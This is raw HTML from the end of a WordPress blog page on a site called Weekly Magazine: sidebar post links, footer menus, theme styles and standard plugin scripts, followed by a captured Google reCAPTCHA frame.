					<h5 class="title"><a href="https://weeklymagazine.co.uk/3131/glaadvoice-com/">glaadvoice com: Everything You Need to Know About This LGBTQ+ News Platform</a></h5>
					<div class="bs-blog-meta">
						        <span class="bs-blog-date">
            <a href="https://weeklymagazine.co.uk/date/2025/12/"><time datetime="">December 19, 2025</time></a>
        </span>
    					</div>
				</div>
								<div class="img-small-post back-img hlgr right ">
					<a href="https://weeklymagazine.co.uk/3131/glaadvoice-com/" class="post-thumbnail"> 
						<img width="1280" height="800" src="https://weeklymagazine.co.uk/wp-content/uploads/2025/12/Logopit_1766141925522.jpg" class="img-fluid wp-post-image" alt="glaadvoice com" decoding="async" loading="lazy" srcset="https://weeklymagazine.co.uk/wp-content/uploads/2025/12/Logopit_1766141925522.jpg 1280w, https://weeklymagazine.co.uk/wp-content/uploads/2025/12/Logopit_1766141925522-300x188.jpg 300w, https://weeklymagazine.co.uk/wp-content/uploads/2025/12/Logopit_1766141925522-1024x640.jpg 1024w, https://weeklymagazine.co.uk/wp-content/uploads/2025/12/Logopit_1766141925522-768x480.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" title="glaadvoice com: Everything You Need to Know About This LGBTQ+ News Platform 5">					</a>
				</div>
								
			</div>
					<div class="small-post">
				<div class="small-post-content">
					<h5 class="title"><a href="https://weeklymagazine.co.uk/3123/3nh-ns800-spectrophotometer-review-features-benefits-and-industry-applications/">3nh NS800 Spectrophotometer Review: Features, Benefits, and Industry Applications</a></h5>
					<div class="bs-blog-meta">
						        <span class="bs-blog-date">
            <a href="https://weeklymagazine.co.uk/date/2025/10/"><time datetime="">October 11, 2025</time></a>
        </span>
    					</div>
				</div>
								<div class="img-small-post back-img hlgr right ">
					<a href="https://weeklymagazine.co.uk/3123/3nh-ns800-spectrophotometer-review-features-benefits-and-industry-applications/" class="post-thumbnail"> 
						<img width="842" height="914" src="https://weeklymagazine.co.uk/wp-content/uploads/2025/10/Screenshot_20251012-014013_Docs.jpg" class="img-fluid wp-post-image" alt="Screenshot 20251012 014013 Docs" decoding="async" loading="lazy" srcset="https://weeklymagazine.co.uk/wp-content/uploads/2025/10/Screenshot_20251012-014013_Docs.jpg 842w, https://weeklymagazine.co.uk/wp-content/uploads/2025/10/Screenshot_20251012-014013_Docs-276x300.jpg 276w, https://weeklymagazine.co.uk/wp-content/uploads/2025/10/Screenshot_20251012-014013_Docs-768x834.jpg 768w" sizes="auto, (max-width: 842px) 100vw, 842px" title="3nh NS800 Spectrophotometer Review: Features, Benefits, and Industry Applications 6">					</a>
				</div>
								
			</div>
					<div class="small-post">
				<div class="small-post-content">
					<h5 class="title"><a href="https://weeklymagazine.co.uk/3117/dgmnews-com/">Breaking Stories You Can’t Miss on DGMNews.com</a></h5>
					<div class="bs-blog-meta">
						        <span class="bs-blog-date">
            <a href="https://weeklymagazine.co.uk/date/2025/09/"><time datetime="">September 16, 2025</time></a>
        </span>
    					</div>
				</div>
								
			</div>
				</div>	
		</div><div id="block-10" class="col-md-4 rotateInDownLeft animated bs-widget widget_block">
<div class="wp-block-cover rounded-3"><span aria-hidden="true" class="wp-block-cover__background has-black-background-color has-background-dim"></span><img decoding="async" class="wp-block-cover__image-background wp-image-261" alt="" src="https://demos.themeansar.com/blogus/blogier/wp-content/uploads/2024/01/blog-07.webp" data-object-fit="cover"/><div class="wp-block-cover__inner-container is-layout-constrained wp-block-cover-is-layout-constrained">
<h4 class="wp-block-heading has-text-align-center has-white-color has-text-color has-link-color wp-elements-8cc042655a8805e479ac69078794fcde" style="font-size:28px">Feed the algorithm. Can we parallel paths are we in agreeance?</h4>
</div></div>
</div>          </div>
            <!--/row-->
        </div>
        <!--/container-->
      </div>
                <!--Start bs-footer-widget-area-->
    <div class="bs-footer-bottom-area">
      <div class="container">
        <div class="divide-line"></div>
        <div class="row align-items-center">
          <div class="col-md-6">
            <div class="footer-logo">
              <!-- Display the Custom Logo -->
              <div class="site-logo">
                              </div>
              <div class="site-branding-text">
                <p class="site-title-footer"> <a href="https://weeklymagazine.co.uk/" rel="home">Weekly Magazine</a></p>
                <p class="site-description-footer"></p>
              </div>
            </div>
          </div>
          <!--col-md-6-->
          <div class="col-md-6 footer-social">
                <ul class="bs-social justify-content-center justify-content-md-end">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-youtube"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
            </div>
          <!--/col-md-6-->
        </div>
        <!--/row-->
      </div>
        <!--/container-->
    </div>
    <!--End bs-footer-widget-area-->
            <div class="bs-footer-copyright">
                <div class="bs-footer-overlay-copyright">
          <div class="container">
              <div class="row">
                                  <div class="col-md-6 text-left text-xs">
                    <p class="mb-0">
                    <span class="copyright-text">Copyright &copy; All rights reserved</span>
                      <span class="sep"> | </span>
                      <a href="https://themeansar.com/free-themes/blogus/" target="_blank">Blogus</a> by <a href="https://themeansar.com" target="_blank">Themeansar</a>.                       </a>
                      </p>
                  </div>
                  <div class="col-md-6 text-right text-xs">
                    <ul id="menu-foter-menu" class="info-right"><li id="menu-item-1757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1757"><a class="nav-link" title="Home" href="https://weeklymagazine.co.uk/">Home</a></li>
<li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1761"><a class="nav-link" title="Contact Us" href="https://weeklymagazine.co.uk/contact-us/">Contact Us</a></li>
<li id="menu-item-1760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1760"><a class="nav-link" title="Write For Us – Weeklymagazine.co.uk" href="https://weeklymagazine.co.uk/write-for-us-weeklymagazine-co-uk/">Write For Us – Weeklymagazine.co.uk</a></li>
<li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1759"><a class="nav-link" title="Privacy Policy" href="https://weeklymagazine.co.uk/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-1758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1758"><a class="nav-link" title="Disclaimer" href="https://weeklymagazine.co.uk/disclaimer/">Disclaimer</a></li>
</ul>                  </div>
                                  </div>
              </div>
          </div>
      </div> 
            </div>
      </div>
      <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  <!--Scroll To Top-->
            <a href="#" class="bs_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a> 
      <!--/Scroll To Top-->
  <!-- Modal -->
          <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
        <div class="modal-dialog  modal-lg modal-dialog-centered">
          <div class="modal-content">
            <div class="modal-header">
              <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
            </div>
            <div class="modal-body">
              <form role="search" method="get" class="search-form" action="https://weeklymagazine.co.uk/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
          </div>
        </div>
      </div>
                           
  <!-- /Modal -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/blogier\/*","\/wp-content\/themes\/blogus\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div class="blogeir-background-wrapper">
		<div class="squares">
			<span class="square"></span>
			<span class="square"></span>
			<span class="square"></span>
			<span class="square"></span>
			<span class="square"></span>
		</div>
		<div class="circles">
			<span class="circle"></span>
			<span class="circle"></span>
			<span class="circle"></span>
			<span class="circle"></span>
			<span class="circle"></span>
		</div>
		<div class="triangles">
			<span class="triangle"></span>
			<span class="triangle"></span>
			<span class="triangle"></span>
			<span class="triangle"></span>
			<span class="triangle"></span>
		</div>
	</div>
	    <style>
        footer .footer-logo img{
            width: 190px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.bs .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright .bs-footer-overlay-copyright{
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6, footer .bs-widget ul li a {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-elements-304050a27b331b6573f425aebca13390 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-container-core-social-links-is-layout-7e5fce0a{justify-content:flex-start;}.wp-elements-8cc042655a8805e479ac69078794fcde a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}
</style>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://weeklymagazine.co.uk/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.74" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://weeklymagazine.co.uk/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://weeklymagazine.co.uk/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://weeklymagazine.co.uk/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.74-1748261148" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://weeklymagazine.co.uk/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://weeklymagazine.co.uk/wp-content/themes/blogus/js/custom.js?ver=6.8.3" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://weeklymagazine.co.uk/wp-content/themes/blogus/js/dark.js?ver=6.8.3" id="blogus-dark-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 03:06:08 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9Eqklw5a70d1WIgVbj_mKg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768878372647');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>